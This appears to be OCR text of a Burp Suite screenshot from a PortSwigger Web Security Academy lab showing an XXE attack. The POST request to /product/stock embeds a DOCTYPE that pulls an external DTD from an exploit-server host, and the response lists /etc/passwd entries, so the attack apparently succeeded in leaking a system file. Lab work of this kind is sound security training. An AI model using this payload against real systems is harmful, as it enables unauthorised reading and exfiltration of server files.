 Send
Cancel
< ▼
> ▼
Target: https://0a470059
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a470059040a59a5806eeaec00d20049.web-security-academy.net
3 Cookie: session=vBY7mhYF1TJs8s7dXQYWZYd8NXhzBgxe
4 Content-Length: 243
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
0 Accept: */*
1 Origin: https://0a470059040a59a5806eeaec00d20049.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a470059040a59a5806eeaec00d20049.web-security-academy.net/product?pro
ductId=1
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=1, i
9
0
1
2 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
3 "https://exploit-0a14003b04f959c480b4e9f3010500c0.exploit-server.net/exploit.
dtd"> %xxe;]>
4
5 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,
,
,
:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,
,
,
:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:AvahimDNSdaemon,
,
,
:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:userforcups-pk-helperservice,
,
,
:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colordcolourmanagementdaemon,